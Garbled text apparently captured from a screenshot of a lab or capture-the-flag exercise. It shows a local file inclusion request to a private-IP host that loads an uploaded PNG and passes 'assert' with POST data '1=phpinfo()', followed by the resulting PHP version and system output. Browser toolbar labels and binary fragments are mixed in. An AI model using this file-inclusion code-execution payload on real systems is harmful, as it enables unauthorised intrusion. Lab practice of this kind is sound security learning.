 http://192.168.232.130/include.php?file=./upload/769964424.png&0=assert
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
1=phpinfo()
R ���`IDATH�c\
PHP Version 5.5.38
php
System Linux 1ba5de838982 4.15.0-96-generic #97~16.04.1-Ubuntu SMP Wed Apr 1
03:03:31 UTC 2020 x86_64